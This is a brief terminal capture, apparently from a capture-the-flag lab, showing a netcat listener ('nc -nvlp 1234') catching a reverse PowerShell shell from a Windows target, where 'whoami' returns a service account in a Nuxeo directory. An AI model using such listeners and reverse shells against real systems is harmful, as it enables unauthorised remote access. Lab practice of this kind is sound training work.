 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.138] from (UNKNOWN) [10.10.11.115] 53981
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Nuxeo> whoami
whoami
hancliffe\svc_account
PS C:\Nuxeo>